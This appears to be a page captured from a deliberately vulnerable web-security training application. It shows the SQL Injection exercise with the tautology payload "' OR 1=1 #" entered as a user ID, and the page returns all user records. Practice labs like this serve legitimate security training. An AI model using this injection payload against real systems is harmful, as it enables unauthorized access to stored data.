 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: ' OR 1=1 # Submit
ID: 'OR 1=1 #
First name: admin
Surname: admin
ID: 'OR 1=1 #
First name: Gordon
Surname: Brown
ID: 'OR 1=1 #
First name: Hack
Surname: Me
ID: 'OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 'OR 1=1 #
First name: Bob
Surname: Smith
More Information